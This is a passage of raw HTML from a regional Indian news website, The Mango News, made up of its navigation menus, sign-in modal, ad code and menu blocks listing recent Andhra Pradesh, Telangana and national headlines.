<li id="menu-item-120250" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-120250"><a href="https://themangonews.com/category/national/">National</a></li>
<li id="menu-item-120248" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-120248"><a href="https://themangonews.com/category/entertainment/">Entertainment<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://themangonews.com/category/entertainment/bollywood-movies/">Bollywood</a></li>
	<li class="menu-item-0"><a href="https://themangonews.com/category/entertainment/hollywood/">Hollywood</a></li>
	<li class="menu-item-0"><a href="https://themangonews.com/category/entertainment/kollywood/">Kollywood</a></li>
	<li class="menu-item-0"><a href="https://themangonews.com/category/entertainment/tollywood/">Tollywood</a></li>
</ul>
</li>
<li id="menu-item-120571" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-120571"><a href="https://themangonews.com/category/sports/">Sports<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://themangonews.com/category/sports/olympics/">Olympics</a></li>
</ul>
</li>
<li id="menu-item-126639" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-126639"><a href="https://themangonews.com/videos/">Videos</a></li>
<li id="menu-item-126642" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-126642"><a href="https://themangonews.com/category/extras/">Extras<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://themangonews.com/category/extras/air-force/">Air Force</a></li>
	<li class="menu-item-0"><a href="https://themangonews.com/category/extras/banking/">Banking</a></li>
	<li class="menu-item-0"><a href="https://themangonews.com/category/extras/breaking-news/">Breaking news</a></li>
	<li class="menu-item-0"><a href="https://themangonews.com/category/extras/business/">Business</a></li>
	<li class="menu-item-0"><a href="https://themangonews.com/category/extras/defence/">Defence</a></li>
	<li class="menu-item-0"><a href="https://themangonews.com/category/extras/education/">Education</a></li>
	<li class="menu-item-0"><a href="https://themangonews.com/category/extras/featuredvideos/">Featured Videos</a></li>
	<li class="menu-item-0"><a href="https://themangonews.com/category/extras/finance/">Finance</a></li>
	<li class="menu-item-0"><a href="https://themangonews.com/category/extras/international/">International</a></li>
	<li class="menu-item-0"><a href="https://themangonews.com/category/extras/law/">Law</a></li>
	<li class="menu-item-0"><a href="https://themangonews.com/category/extras/law/crime/">Crime</a></li>
	<li class="menu-item-0"><a href="https://themangonews.com/category/extras/lifestyle/">lifestyle</a></li>
	<li class="menu-item-0"><a href="https://themangonews.com/category/extras/lifestyle/health/">Health</a></li>
	<li class="menu-item-0"><a href="https://themangonews.com/category/extras/lifestyle/health-fitness/">Health &amp; Fitness</a></li>
	<li class="menu-item-0"><a href="https://themangonews.com/category/extras/lifestyle/travel/">Travel</a></li>
	<li class="menu-item-0"><a href="https://themangonews.com/category/extras/most-popular/">Most Popular</a></li>
	<li class="menu-item-0"><a href="https://themangonews.com/category/extras/nature/">Nature</a></li>
	<li class="menu-item-0"><a href="https://themangonews.com/category/extras/photos/">Photos</a></li>
	<li class="menu-item-0"><a href="https://themangonews.com/category/extras/politics/">Politics</a></li>
	<li class="menu-item-0"><a href="https://themangonews.com/category/extras/regional/">Regional</a></li>
	<li class="menu-item-0"><a href="https://themangonews.com/category/extras/science/">Science</a></li>
	<li class="menu-item-0"><a href="https://themangonews.com/category/extras/technology/">Technology</a></li>
	<li class="menu-item-0"><a href="https://themangonews.com/category/extras/terrorism/">Terrorism</a></li>
	<li class="menu-item-0"><a href="https://themangonews.com/category/extras/video/">Video</a></li>
	<li class="menu-item-0"><a href="https://themangonews.com/category/extras/you-may-like/">You May Like</a></li>
</ul>
</li>
<li id="menu-item-126372" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-126372"><a href="https://telugu.themangonews.com/"><span style="color: #f24700;">తెలుగు</span></a></li>
</ul></div>        </div>
    </div>

    
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://themangonews.com/">
			
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            


<div class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">your username</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">your password</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">your email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://themangonews.com/">
            <img width="227" height="76" class="td-retina-data" data-retina="https://themangonews.com/core/views/mango/images/mango_news.png" src="https://themangonews.com/core/views/mango/images/mango_news.png" alt="The Mango News" title="The Mango News" />
            <span class="td-visual-hidden">Mango News</span>
        </a>
                </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    
  

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-header td-a-rec-no-translate tdi_1 td_block_template_1 td-a-rec-no-translate">

<style>.tdi_1.td-a-rec{text-align:center}.tdi_1.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_1 .td-element-style{z-index:-1}.tdi_1.td-a-rec-img{text-align:left}.tdi_1.td-a-rec-img img{margin:0 auto 0 0}@media (max-width:767px){.tdi_1.td-a-rec-img{text-align:center}}</style><script type="rocketlazyloadscript" data-rocket-type="text/javascript">
var td_screen_width = window.innerWidth;
</script>
<noscript id="td-ad-placeholder"></noscript></div>

  


</div>                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-header" aria-label="Logo" href="https://themangonews.com/">
			<img width="227" height="76" class="td-retina-data" data-retina="https://themangonews.com/core/views/mango/images/mango_news.png" src="https://themangonews.com/core/views/mango/images/mango_news.png" alt="The Mango News" title="The Mango News" />
		</a>
			<a class="td-header-logo td-sticky-header" aria-label="Logo" href="https://themangonews.com/">
			<img width="227" height="76" class="td-retina-data" data-retina="https://themangonews.com/core/views/mango/images/mango_news.png" src="https://themangonews.com/core/views/mango/images/mango_news.png" alt="The Mango News" title="The Mango News" />
		</a>
	    </div>
    <div class="menu-new-menu-container"><ul id="menu-new-menu-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-mega-menu menu-item-126640"><a href="https://themangonews.com/category/andhra-pradesh-regional/">Andhra Pradesh</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_2 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_2" ><script>var block_tdi_2 = new tdBlock();
block_tdi_2.id = "tdi_2";
block_tdi_2.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"397","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_2","tdc_css_class":"tdi_2","tdc_css_class_style":"tdi_2_rand_style"}';
block_tdi_2.td_column_number = "3";
block_tdi_2.block_type = "td_block_mega_menu";
block_tdi_2.post_count = "5";
block_tdi_2.found_posts = "5545";
block_tdi_2.header_color = "";
block_tdi_2.ajax_pagination_infinite_stop = "";
block_tdi_2.max_num_pages = "1109";
tdBlocksArray.push(block_tdi_2);
</script><div id=tdi_2 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/andhra-pradesh-regional/indias-first-human-carrying-drone-ambulance-poised-for-may-2026-test-flight-a-new-era-in-emergency-healthcare/"  rel="bookmark" class="td-image-wrap " title="India’s First Human-Carrying Drone Ambulance Poised for May 2026 Test Flight — A New Era in Emergency Healthcare" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2026/01/Indias-First-Drone-Ambulance-218x150.webp"  srcset="https://themangonews.com/storage/2026/01/Indias-First-Drone-Ambulance-218x150.webp 218w, https://themangonews.com/storage/2026/01/Indias-First-Drone-Ambulance-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="India’s First Human-Carrying Drone Ambulance Poised for May 2026 Test Flight — A New Era in Emergency Healthcare" /></a></div>                <a href="https://themangonews.com/category/andhra-pradesh-regional/" class="td-post-category">Andhra Pradesh</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/andhra-pradesh-regional/indias-first-human-carrying-drone-ambulance-poised-for-may-2026-test-flight-a-new-era-in-emergency-healthcare/"  rel="bookmark" title="India’s First Human-Carrying Drone Ambulance Poised for May 2026 Test Flight — A New Era in Emergency Healthcare">India’s First Human-Carrying Drone Ambulance Poised for May 2026 Test Flight&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/andhra-pradesh-regional/andhra-pradesh-uae-forge-stronger-business-bonds-at-davos-naidus-big-push-for-investment/"  rel="bookmark" class="td-image-wrap " title="Andhra Pradesh &#038; UAE Forge Stronger Business Bonds at Davos: Naidu’s Big Push for Investment" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2026/01/AP-UAE-Growth-218x150.webp"  srcset="https://themangonews.com/storage/2026/01/AP-UAE-Growth-218x150.webp 218w, https://themangonews.com/storage/2026/01/AP-UAE-Growth-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="AP + UAE Growth" title="Andhra Pradesh &#038; UAE Forge Stronger Business Bonds at Davos: Naidu’s Big Push for Investment" /></a></div>                <a href="https://themangonews.com/category/andhra-pradesh-regional/" class="td-post-category">Andhra Pradesh</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/andhra-pradesh-regional/andhra-pradesh-uae-forge-stronger-business-bonds-at-davos-naidus-big-push-for-investment/"  rel="bookmark" title="Andhra Pradesh &#038; UAE Forge Stronger Business Bonds at Davos: Naidu’s Big Push for Investment">Andhra Pradesh &#038; UAE Forge Stronger Business Bonds at Davos: Naidu’s&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/andhra-pradesh-regional/gunfire-drone-fears-shake-caracas-tension-near-venezuelas-presidential-palace-after-maduros-u-s-capture/"  rel="bookmark" class="td-image-wrap " title="Gunfire &#038; Drone Fears Shake Caracas: Tension Near Venezuela’s Presidential Palace After Maduro’s U.S. Capture" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2026/01/Gunshots-Drones-Over-Palace-1-218x150.webp"  srcset="https://themangonews.com/storage/2026/01/Gunshots-Drones-Over-Palace-1-218x150.webp 218w, https://themangonews.com/storage/2026/01/Gunshots-Drones-Over-Palace-1-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Gunshots &amp; Drones Over Palace" title="Gunfire &#038; Drone Fears Shake Caracas: Tension Near Venezuela’s Presidential Palace After Maduro’s U.S. Capture" /></a></div>                <a href="https://themangonews.com/category/andhra-pradesh-regional/" class="td-post-category">Andhra Pradesh</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/andhra-pradesh-regional/gunfire-drone-fears-shake-caracas-tension-near-venezuelas-presidential-palace-after-maduros-u-s-capture/"  rel="bookmark" title="Gunfire &#038; Drone Fears Shake Caracas: Tension Near Venezuela’s Presidential Palace After Maduro’s U.S. Capture">Gunfire &#038; Drone Fears Shake Caracas: Tension Near Venezuela’s Presidential Palace&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/andhra-pradesh-regional/historic-first-landing-at-bhogapuram-airport-signals-andhra-pradeshs-aviation-leap/"  rel="bookmark" class="td-image-wrap " title="Historic First Landing at Bhogapuram Airport Signals Andhra Pradesh’s Aviation Leap" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2026/01/Historic-Touchdown-at-Bhogapuram-1-218x150.webp"  srcset="https://themangonews.com/storage/2026/01/Historic-Touchdown-at-Bhogapuram-1-218x150.webp 218w, https://themangonews.com/storage/2026/01/Historic-Touchdown-at-Bhogapuram-1-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Historic First Landing at Bhogapuram Airport Signals Andhra Pradesh’s Aviation Leap" /></a></div>                <a href="https://themangonews.com/category/extras/air-force/" class="td-post-category">Air Force</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/andhra-pradesh-regional/historic-first-landing-at-bhogapuram-airport-signals-andhra-pradeshs-aviation-leap/"  rel="bookmark" title="Historic First Landing at Bhogapuram Airport Signals Andhra Pradesh’s Aviation Leap">Historic First Landing at Bhogapuram Airport Signals Andhra Pradesh’s Aviation Leap</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/andhra-pradesh-regional/trump-halts-green-card-lottery-after-brown-mit-shooters-entry-what-it-means/"  rel="bookmark" class="td-image-wrap " title="Trump Halts Green Card ‘Lottery’ After Brown &#038; MIT Shooter’s Entry – What It Means" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2025/12/Green-Card-Lottery-Paused🚫-218x150.webp"  srcset="https://themangonews.com/storage/2025/12/Green-Card-Lottery-Paused🚫-218x150.webp 218w, https://themangonews.com/storage/2025/12/Green-Card-Lottery-Paused🚫-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Green Card Lottery Paused🚫" title="Trump Halts Green Card ‘Lottery’ After Brown &#038; MIT Shooter’s Entry – What It Means" /></a></div>                <a href="https://themangonews.com/category/andhra-pradesh-regional/" class="td-post-category">Andhra Pradesh</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/andhra-pradesh-regional/trump-halts-green-card-lottery-after-brown-mit-shooters-entry-what-it-means/"  rel="bookmark" title="Trump Halts Green Card ‘Lottery’ After Brown &#038; MIT Shooter’s Entry – What It Means">Trump Halts Green Card ‘Lottery’ After Brown &#038; MIT Shooter’s Entry&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> </div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-126641"><a href="https://themangonews.com/category/telangana/">Telangana</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_3 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_3" ><script>var block_tdi_3 = new tdBlock();
block_tdi_3.id = "tdi_3";
block_tdi_3.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"405","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_3","tdc_css_class":"tdi_3","tdc_css_class_style":"tdi_3_rand_style"}';
block_tdi_3.td_column_number = "3";
block_tdi_3.block_type = "td_block_mega_menu";
block_tdi_3.post_count = "4";
block_tdi_3.found_posts = "5652";
block_tdi_3.header_color = "";
block_tdi_3.ajax_pagination_infinite_stop = "";
block_tdi_3.max_num_pages = "1413";
tdBlocksArray.push(block_tdi_3);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_3" id="tdi_4" data-td_block_id="tdi_3" data-td_filter_value="" href="https://themangonews.com/category/telangana/">All</a><a class="mega-menu-sub-cat-tdi_3"  id="tdi_5" data-td_block_id="tdi_3" data-td_filter_value="219520" href="https://themangonews.com/category/telangana/telangana-elections/">Telangana Elections</a></div></div><div id=tdi_3 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/extras/breaking-news/no-more-rto-visits-telangana-lets-you-register-your-new-car-or-bike-at-the-showroom/"  rel="bookmark" class="td-image-wrap " title="No More RTO Visits! Telangana Lets You Register Your New Car or Bike at the Showroom" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2026/01/Big-Relief-for-Vehicle-Buyers-218x150.webp"  srcset="https://themangonews.com/storage/2026/01/Big-Relief-for-Vehicle-Buyers-218x150.webp 218w, https://themangonews.com/storage/2026/01/Big-Relief-for-Vehicle-Buyers-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Big Relief for Vehicle Buyers!" title="No More RTO Visits! Telangana Lets You Register Your New Car or Bike at the Showroom" /></a></div>                <a href="https://themangonews.com/category/extras/breaking-news/" class="td-post-category">Breaking news</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/extras/breaking-news/no-more-rto-visits-telangana-lets-you-register-your-new-car-or-bike-at-the-showroom/"  rel="bookmark" title="No More RTO Visits! Telangana Lets You Register Your New Car or Bike at the Showroom">No More RTO Visits! Telangana Lets You Register Your New Car&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/entertainment/chiranjeevi-turns-heads-at-davos-from-zurich-holiday-to-global-stage-with-telangana-cm/"  rel="bookmark" class="td-image-wrap " title="Chiranjeevi Turns Heads at Davos! From Zurich Holiday to Global Stage with Telangana CM" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2026/01/Megastar-Meets-Global-Leaders-in-Davos-218x150.webp"  srcset="https://themangonews.com/storage/2026/01/Megastar-Meets-Global-Leaders-in-Davos-218x150.webp 218w, https://themangonews.com/storage/2026/01/Megastar-Meets-Global-Leaders-in-Davos-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Megastar Meets Global Leaders in Davos!" title="Chiranjeevi Turns Heads at Davos! From Zurich Holiday to Global Stage with Telangana CM" /></a></div>                <a href="https://themangonews.com/category/extras/breaking-news/" class="td-post-category">Breaking news</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/entertainment/chiranjeevi-turns-heads-at-davos-from-zurich-holiday-to-global-stage-with-telangana-cm/"  rel="bookmark" title="Chiranjeevi Turns Heads at Davos! From Zurich Holiday to Global Stage with Telangana CM">Chiranjeevi Turns Heads at Davos! From Zurich Holiday to Global Stage&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/extras/breaking-news/telangana-cm-unveils-transformed-medaram-shrine-ahead-of-historic-maha-jatara/"  rel="bookmark" class="td-image-wrap " title="Telangana CM Unveils Transformed Medaram Shrine Ahead of Historic Maha Jatara" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2026/01/Historic-Medaram-Moment-218x150.webp"  srcset="https://themangonews.com/storage/2026/01/Historic-Medaram-Moment-218x150.webp 218w, https://themangonews.com/storage/2026/01/Historic-Medaram-Moment-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Historic Medaram Moment!" title="Telangana CM Unveils Transformed Medaram Shrine Ahead of Historic Maha Jatara" /></a></div>                <a href="https://themangonews.com/category/extras/breaking-news/" class="td-post-category">Breaking news</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/extras/breaking-news/telangana-cm-unveils-transformed-medaram-shrine-ahead-of-historic-maha-jatara/"  rel="bookmark" title="Telangana CM Unveils Transformed Medaram Shrine Ahead of Historic Maha Jatara">Telangana CM Unveils Transformed Medaram Shrine Ahead of Historic Maha Jatara</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/extras/breaking-news/k-kavithas-mlc-resignation-finally-accepted-telangana-politics-sees-major-shake-up/"  rel="bookmark" class="td-image-wrap " title="K Kavitha’s MLC Resignation Finally Accepted – Telangana Politics Sees Major Shake-Up" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2026/01/Kavitha-Quits-Council-–-Big-Political-Shift-218x150.webp"  srcset="https://themangonews.com/storage/2026/01/Kavitha-Quits-Council-–-Big-Political-Shift-218x150.webp 218w, https://themangonews.com/storage/2026/01/Kavitha-Quits-Council-–-Big-Political-Shift-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Kavitha Quits Council – Big Political Shift" title="K Kavitha’s MLC Resignation Finally Accepted – Telangana Politics Sees Major Shake-Up" /></a></div>                <a href="https://themangonews.com/category/extras/breaking-news/" class="td-post-category">Breaking news</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/extras/breaking-news/k-kavithas-mlc-resignation-finally-accepted-telangana-politics-sees-major-shake-up/"  rel="bookmark" title="K Kavitha’s MLC Resignation Finally Accepted – Telangana Politics Sees Major Shake-Up">K Kavitha’s MLC Resignation Finally Accepted – Telangana Politics Sees Major&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> </div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-120250"><a href="https://themangonews.com/category/national/">National</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_6 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_6" ><script>var block_tdi_6 = new tdBlock();
block_tdi_6.id = "tdi_6";
block_tdi_6.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"33","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_6","tdc_css_class":"tdi_6","tdc_css_class_style":"tdi_6_rand_style"}';
block_tdi_6.td_column_number = "3";
block_tdi_6.block_type = "td_block_mega_menu";
block_tdi_6.post_count = "5";
block_tdi_6.found_posts = "8313";
block_tdi_6.header_color = "";
block_tdi_6.ajax_pagination_infinite_stop = "";
block_tdi_6.max_num_pages = "1663";
tdBlocksArray.push(block_tdi_6);
</script><div id=tdi_6 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/extras/most-popular/big-relief-for-car-owners-no-more-kyv-for-fastag-from-feb-2026-heres-what-changes/"  rel="bookmark" class="td-image-wrap " title="Big Relief for Car Owners! No More KYV for FASTag from Feb 2026 — Here’s What Changes" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2026/01/FASTag-Made-Easier-No-KYV-Hassle-from-Feb-1-218x150.webp"  srcset="https://themangonews.com/storage/2026/01/FASTag-Made-Easier-No-KYV-Hassle-from-Feb-1-218x150.webp 218w, https://themangonews.com/storage/2026/01/FASTag-Made-Easier-No-KYV-Hassle-from-Feb-1-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="FASTag Made Easier! No KYV Hassle from Feb 1" title="Big Relief for Car Owners! No More KYV for FASTag from Feb 2026 — Here’s What Changes" /></a></div>                <a href="https://themangonews.com/category/mango-news/" class="td-post-category">mango news</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/extras/most-popular/big-relief-for-car-owners-no-more-kyv-for-fastag-from-feb-2026-heres-what-changes/"  rel="bookmark" title="Big Relief for Car Owners! No More KYV for FASTag from Feb 2026 — Here’s What Changes">Big Relief for Car Owners! No More KYV for FASTag from&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/extras/breaking-news/telangana-locks-%e2%82%b95-75-lakh-crore-deals-at-global-summit-huge-ai-pharma-green-mobility-bets/"  rel="bookmark" class="td-image-wrap " title="Telangana Locks ₹5.75 Lakh Crore Deals at Global Summit — Huge AI, Pharma &#038; Green Mobility Bets" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2025/12/Telangana-on-218x150.webp"  srcset="https://themangonews.com/storage/2025/12/Telangana-on-218x150.webp 218w, https://themangonews.com/storage/2025/12/Telangana-on-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Telangana on" title="Telangana Locks ₹5.75 Lakh Crore Deals at Global Summit — Huge AI, Pharma &#038; Green Mobility Bets" /></a></div>                <a href="https://themangonews.com/category/extras/breaking-news/" class="td-post-category">Breaking news</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/extras/breaking-news/telangana-locks-%e2%82%b95-75-lakh-crore-deals-at-global-summit-huge-ai-pharma-green-mobility-bets/"  rel="bookmark" title="Telangana Locks ₹5.75 Lakh Crore Deals at Global Summit — Huge AI, Pharma &#038; Green Mobility Bets">Telangana Locks ₹5.75 Lakh Crore Deals at Global Summit — Huge&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
